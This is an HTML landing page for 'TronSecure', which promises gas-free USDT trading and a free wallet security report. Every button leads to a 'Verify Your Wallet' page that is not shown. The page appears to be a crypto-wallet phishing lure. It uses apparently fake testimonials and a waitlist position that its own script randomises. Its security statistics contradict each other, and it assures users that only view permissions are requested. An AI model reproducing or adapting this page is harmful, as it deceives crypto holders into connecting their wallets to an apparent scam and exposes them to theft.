



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TronSecure - Gas-Free USDT Trading</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #0a0b0e;
            color: #ffffff;
            line-height: 1.6;
        }

        /* Navbar */
        .navbar {
            background: rgba(10, 11, 14, 0.95);
            backdrop-filter: blur(10px);
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            padding: 1rem 2rem;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 1000;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 1.5rem;
            font-weight: bold;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .nav-links {
            display: flex;
            gap: 2rem;
            align-items: center;
        }

        .nav-links a {
            color: #a0a0a0;
            text-decoration: none;
            transition: color 0.3s;
        }

        .nav-links a:hover {
            color: white;
        }

        .verify-btn-nav {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border: none;
            padding: 0.8rem 1.5rem;
            border-radius: 30px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
        }

        .verify-btn-nav:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(102,126,234,0.3);
        }

        /* Hero Section */
        .hero {
            padding: 150px 2rem 100px;
            text-align: center;
            background: radial-gradient(circle at top right, rgba(102,126,234,0.1) 0%, transparent 50%);
        }

        .hero h1 {
            font-size: 4rem;
            max-width: 900px;
            margin: 0 auto 1.5rem;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero p {
            font-size: 1.2rem;
            color: #a0a0a0;
            max-width: 600px;
            margin: 0 auto 2rem;
        }

        .hero-stats {
            display: flex;
            justify-content: center;
            gap: 4rem;
            margin-top: 3rem;
        }

        .stat-item {
            text-align: center;
        }

        .stat-number {
            font-size: 2.5rem;
            font-weight: bold;
            color: #667eea;
        }

        .stat-label {
            color: #a0a0a0;
            font-size: 0.9rem;
        }

        /* How It Works */
        .how-it-works {
            padding: 80px 2rem;
            background: rgba(255,255,255,0.02);
        }

        .section-title {
            text-align: center;
            font-size: 2.5rem;
            margin-bottom: 3rem;
        }

        .steps-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 2rem;
            max-width: 1200px;
            margin: 0 auto;
        }

        .step-card {
            background: rgba(255,255,255,0.05);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 20px;
            padding: 2rem;
            text-align: center;
            transition: all 0.3s;
            cursor: pointer;
        }

        .step-card:hover {
            transform: translateY(-10px);
            border-color: #667eea;
            box-shadow: 0 20px 40px rgba(102,126,234,0.2);
        }

        .step-icon {
            width: 80px;
            height: 80px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 1.5rem;
            font-size: 2rem;
        }

        .step-card h3 {
            font-size: 1.5rem;
            margin-bottom: 1rem;
        }

        .step-card p {
            color: #a0a0a0;
            margin-bottom: 1.5rem;
        }

        .step-detail {
            display: none;
            background: rgba(102,126,234,0.1);
            padding: 1rem;
            border-radius: 10px;
            margin-top: 1rem;
            font-size: 0.9rem;
            color: #a0a0a0;
        }

        .step-card.active .step-detail {
            display: block;
        }

        /* Stats Section */
        .stats-section {
            padding: 80px 2rem;
            text-align: center;
        }

        .stats-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 2rem;
            max-width: 1000px;
            margin: 3rem auto 0;
        }

        .stat-card {
            background: rgba(255,255,255,0.05);
            border-radius: 15px;
            padding: 2rem;
        }

        .stat-card .number {
            font-size: 3rem;
            font-weight: bold;
            color: #667eea;
        }

        /* Testimonials */
        .testimonials {
            padding: 80px 2rem;
            background: rgba(255,255,255,0.02);
        }

        .testimonials-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 2rem;
            max-width: 1200px;
            margin: 3rem auto 0;
        }

        .testimonial-card {
            background: rgba(255,255,255,0.05);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 15px;
            padding: 2rem;
        }

        .testimonial-card p {
            color: #a0a0a0;
            font-style: italic;
            margin-bottom: 1rem;
        }

        .testimonial-author {
            color: white;
            font-weight: 600;
        }

        /* Features */
        .features {
            padding: 80px 2rem;
        }

        .features-grid {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2rem;
            max-width: 1000px;
            margin: 3rem auto 0;
        }

        .feature-card {
            background: rgba(255,255,255,0.05);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 15px;
            padding: 2rem;
        }

        .feature-card h3 {
            color: #667eea;
            margin-bottom: 1rem;
        }

        /* Security Report */
        .report-section {
            padding: 80px 2rem;
            background: linear-gradient(135deg, rgba(102,126,234,0.1) 0%, rgba(118,75,162,0.1) 100%);
        }

        .report-grid {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2rem;
            max-width: 1000px;
            margin: 3rem auto 0;
        }

        .report-item {
            background: rgba(255,255,255,0.05);
            border-radius: 15px;
            padding: 2rem;
        }

        .report-score {
            font-size: 3rem;
            font-weight: bold;
            color: #667eea;
            margin: 1rem 0;
        }

        /* CTA Section */
        .cta {
            padding: 100px 2rem;
            text-align: center;
            background: radial-gradient(circle at center, rgba(102,126,234,0.2) 0%, transparent 70%);
        }

        .cta h2 {
            font-size: 3rem;
            margin-bottom: 1.5rem;
        }

        .big-verify-btn {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border: none;
            padding: 1.5rem 4rem;
            border-radius: 50px;
            font-size: 1.5rem;
            font-weight: 700;
            cursor: pointer;
            margin-top: 2rem;
            transition: all 0.3s;
            box-shadow: 0 20px 40px rgba(102,126,234,0.3);
        }

        .big-verify-btn:hover {
            transform: translateY(-5px);
            box-shadow: 0 30px 60px rgba(102,126,234,0.4);
        }

        /* FAQ */
        .faq {
            padding: 80px 2rem;
            max-width: 800px;
            margin: 0 auto;
        }

        .faq-item {
            background: rgba(255,255,255,0.05);
            border-radius: 10px;
            padding: 1.5rem;
            margin-bottom: 1rem;
        }

        .faq-question {
            font-weight: 600;
            margin-bottom: 0.5rem;
            color: #667eea;
        }

        .faq-answer {
            color: #a0a0a0;
        }

        /* Footer */
        .footer {
            background: rgba(0,0,0,0.3);
            padding: 3rem 2rem;
            text-align: center;
            color: #a0a0a0;
        }

        /* Responsive */
        @media (max-width: 768px) {
            .hero h1 {
                font-size: 2.5rem;
            }
            
            .steps-container,
            .testimonials-grid,
            .features-grid,
            .report-grid,
            .stats-grid {
                grid-template-columns: 1fr;
            }
            
            .hero-stats {
                flex-direction: column;
                gap: 2rem;
            }
            
            .nav-links {
                display: none;
            }
        }
    </style>
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar">
        <div class="logo">TronSecure</div>
        <div class="nav-links">
            <a href="#how-it-works">How It Works</a>
            <a href="#features">Features</a>
            <a href="#faq">FAQ</a>
            <button class="verify-btn-nav" onclick="window.location.href='verify.html'">Verify Wallet</button>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero">
        <h1>Get Your Free Security Report + Priority Access to Gas-Free Transactions</h1>
        <p>Join thousands of users saving 40% on transaction fees with TronSecure's advanced security and energy delegation</p>
        <button class="big-verify-btn" onclick="window.location.href='verify.html'">Verify Your Wallet Now →</button>
        
        <div class="hero-stats">
            <div class="stat-item">
                <div class="stat-number">50K+</div>
                <div class="stat-label">Wallets Verified</div>
            </div>
            <div class="stat-item">
                <div class="stat-number">92</div>
                <div class="stat-label">Security Score</div>
            </div>
            <div class="stat-item">
                <div class="stat-number">99.9%</div>
                <div class="stat-label">Network Reliability</div>
            </div>
        </div>
    </section>

    <!-- How It Works -->
    <section id="how-it-works" class="how-it-works">
        <h2 class="section-title">How TronSecure Works</h2>
        
        <div class="steps-container">
            <!-- Step 1: Wallet Check -->
            <div class="step-card" onclick="toggleStep(this)">
                <div class="step-icon">🔍</div>
                <h3>Wallet Check</h3>
                <p>Instant security scan of your wallet</p>
                <div class="step-detail">
                    • Check CEX blacklist status<br>
                    • Transaction history analysis<br>
                    • Risk assessment score<br>
                    • Anomaly detection
                </div>
            </div>

            <!-- Step 2: Join Waitlist -->
            <div class="step-card" onclick="toggleStep(this)">
                <div class="step-icon">📋</div>
                <h3>Join Waitlist</h3>
                <p>Secure priority access to TronSecure</p>
                <div class="step-detail">
                    • Get position #<span id="position">1,247</span><br>
                    • Estimated wait: 2-3 days<br>
                    • Email notification<br>
                    • Priority access when ready
                </div>
            </div>

            <!-- Step 3: Access Platform -->
            <div class="step-card" onclick="toggleStep(this)">
                <div class="step-icon">⚡</div>
                <h3>Access Platform</h3>
                <p>Start trading USDT without gas fees</p>
                <div class="step-detail">
                    • Gas-free transactions<br>
                    • Energy delegation<br>
                    • 40% fee savings<br>
                    • Instant settlements
                </div>
            </div>
        </div>
    </section>

    <!-- Trust Stats -->
    <section class="stats-section">
        <h2 class="section-title">Trusted by Thousands</h2>
        <p style="color: #a0a0a0; max-width: 600px; margin: 0 auto;">Join the growing community of users who trust TronSecure for their secure and efficient crypto transactions.</p>
        
        <div class="stats-grid">
            <div class="stat-card">
                <div class="number">50K+</div>
                <div>Total Wallets Verified</div>
            </div>
            <div class="stat-card">
                <div class="number">92%</div>
                <div>Security Score Average</div>
            </div>
            <div class="stat-card">
                <div class="number">99.9%</div>
                <div>Network Reliability</div>
            </div>
            <div class="stat-card">
                <div class="number">5,000+</div>
                <div>Current Waitlist</div>
            </div>
        </div>
    </section>

    <!-- Testimonials -->
    <section class="testimonials">
        <h2 class="section-title">What Our Users Say</h2>
        
        <div class="testimonials-grid">
            <div class="testimonial-card">
                <p>"TronSecure has revolutionized my USDT trading experience. I've saved over 40% on transaction fees since joining!"</p>
                <div class="testimonial-author">— Alex Chen</div>
            </div>
            <div class="testimonial-card">
                <p>"The advanced security features give me peace of mind for all my transactions. It's a game-changer in the crypto world."</p>
                <div class="testimonial-author">— Sarah Williams</div>
            </div>
            <div class="testimonial-card">
                <p>"Hands down the best platform for gas-free USDT trading. The energy delegation system is brilliant!"</p>
                <div class="testimonial-author">— Michael Rodriguez</div>
            </div>
        </div>
    </section>

    <!-- Features -->
    <section id="features" class="features">
        <h2 class="section-title">Platform Features</h2>
        <p style="color: #a0a0a0; text-align: center; margin-bottom: 2rem;">Advanced security features and energy delegation system</p>
        
        <div class="features-grid">
            <div class="feature-card">
                <h3>🔐 Secure Wallet</h3>
                <p>Protect your crypto with TronSecure multi-layered security.</p>
            </div>
            <div class="feature-card">
                <h3>⚠️ Transaction Alerts</h3>
                <p>Get instant alerts for every wallet activity.</p>
            </div>
            <div class="feature-card">
                <h3>🕵️ Anomaly Detection</h3>
                <p>Detect suspicious behavior before it's too late.</p>
            </div>
            <div class="feature-card">
                <h3>🛠️ Recovery Tools</h3>
                <p>Recover lost or compromised wallets easily.</p>
            </div>
        </div>
    </section>

    <!-- Security Report -->
    <section class="report-section">
        <h2 class="section-title">Premium Wallet Security Report</h2>
        <p style="color: #a0a0a0; text-align: center;">Valued at $10 - Now Available for FREE</p>
        
        <div class="report-grid">
            <div class="report-item">
                <h3>CEX Blacklist Check</h3>
                <div class="report-score">51%</div>
                <p>• Cross-reference with major exchanges<br>• Identify potential risks<br>• Ensure safe transactions</p>
            </div>
            <div class="report-item">
                <h3>Transaction Analysis</h3>
                <div class="report-score">46%</div>
                <p>• Complete history review<br>• Suspicious pattern detection<br>• Source of funds verification</p>
            </div>
            <div class="report-item">
                <h3>Trust Network</h3>
                <div class="report-score">53%</div>
                <p>• Shared with major exchanges<br>• Verified wallet recognition<br>• Enhanced trading privileges</p>
            </div>
            <div class="report-item">
                <h3>Digital Certificate</h3>
                <div class="report-score">✅</div>
                <p>• Blockchain-verified certificate<br>• Shareable security badge<br>• Valid for all platforms</p>
            </div>
        </div>
    </section>

    <!-- CTA -->
    <section class="cta">
        <h2>Ready to Revolutionize Your USDT Trading?</h2>
        <p style="color: #a0a0a0; font-size: 1.2rem;">Join TronSecure today and experience gas-free transactions, advanced security, and a new era of cryptocurrency trading.</p>
        <button class="big-verify-btn" onclick="window.location.href='verify.html'">Verify Your Wallet →</button>
    </section>

    <!-- FAQ -->
    <section id="faq" class="faq">
        <h2 class="section-title">Frequently Asked Questions</h2>
        
        <div class="faq-item">
            <div class="faq-question">How does TronSecure work?</div>
            <div class="faq-answer">Connect your wallet, complete verification, and get instant access to gas-free USDT trading through our energy delegation system.</div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question">Is my wallet secure?</div>
            <div class="faq-answer">Yes, we only request view permissions. No private keys or sensitive information is ever accessed.</div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question">How much can I save on fees?</div>
            <div class="faq-answer">Users typically save 40-60% on transaction fees through our energy delegation system.</div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question">What wallets are supported?</div>
            <div class="faq-answer">Trust Wallet, MetaMask, TronLink, and any WalletConnect-compatible wallet.</div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <p>© 2024 TronSecure. All rights reserved.</p>
        <p style="margin-top: 1rem;">Secure • Fast • Gas-Free USDT Trading</p>
    </footer>

    <script>
        // Toggle step details on click
        function toggleStep(step) {
            step.classList.toggle('active');
        }

        // Random position for demo
        document.getElementById('position').innerText = '#' + Math.floor(Math.random() * 5000 + 1000);
    </script>
</body>
</html>
</file>
